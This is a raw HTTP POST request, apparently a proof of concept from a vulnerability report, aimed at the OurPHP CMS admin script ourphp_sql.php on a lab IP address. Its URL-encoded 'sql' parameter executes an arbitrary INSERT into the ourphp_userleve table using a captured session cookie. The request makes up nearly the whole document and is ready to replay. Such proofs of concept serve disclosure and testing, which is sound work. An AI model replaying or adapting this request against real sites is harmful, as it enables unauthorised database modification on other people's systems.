 POST /1/client/manage/ourphp_sql.php?ourphp_cms=add HTTP/1.1
Host: 192.168.75.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Origin: http://192.168.75.1
Connection: close
Referer: http://192.168.75.1/1/client/manage/ourphp_sql.php?id=ourphp
Cookie: lang=en; iframeScroll=605.5999755859375%7E%7E%7E%3Fmold%3Dsite%26part%3Dsite%26func%3Dinit; PHPSESSID=slsbmr9g3fctkoo6daj9hd3j3d
Upgrade-Insecure-Requests: 1
sql=INSERT+INTO+ourphp_userleve+VALUES%28%271%27%2C%27%E6%99%AE%E9%80%9A%E4%BC%9A%E5%91%98%27%2C%270%27%29%3B&k1=873533&Submit=%E6%8F%90
%E4%BA%A4